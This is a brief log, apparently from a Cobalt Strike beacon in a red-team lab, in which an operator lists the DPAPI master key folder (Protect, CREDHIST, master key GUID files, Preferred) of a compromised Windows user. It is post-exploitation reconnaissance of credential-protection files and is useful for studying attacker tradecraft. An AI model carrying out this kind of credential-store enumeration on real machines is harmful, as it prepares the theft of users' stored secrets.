 [08/30 14:53:13] beacon> ls C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\
[08/30 14:53:13] [*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\
[08/30 14:53:13] [+] host called home, sent: 80 bytes
[08/30 14:53:13] [*] Listing: C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/23/2023 21:56:23 S-1-5-21-569305411-121244042-2357301523-1104
24b fil 08/15/2022 17:34:31 CREDHIST
76b fil 08/25/2023 15:23:01 SYNCHIST
[08/30 14:53:32] beacon> ls C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-569305411-121244042-2357301523-1104
[08/30 14:53:32] [*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-569305411-121244042-2357301523-1104
[08/30 14:53:32] [+] host called home, sent: 125 bytes
[08/30 14:53:32] [*] Listing: C:\Users\bfarmer\AppData\Roaming\Microsoft\Protect\S-1-5-21-569305411-121244042-2357301523-1104\
Size Type Last Modified Name
---- ---- ------------- ----
740b fil 12/13/2022 12:38:22 41586325-5912-4126-80d5-3ba667f5eca3
740b fil 08/15/2022 17:34:31 bfc5090d-22fe-4058-8953-47f6882f549e
928b fil 08/15/2022 17:34:31 BK-DEV
740b fil 08/23/2023 21:56:23 e8800444-ddb7-4d04-8bc0-863e0463af9e
24b fil 08/23/2023 21:56:23 Preferred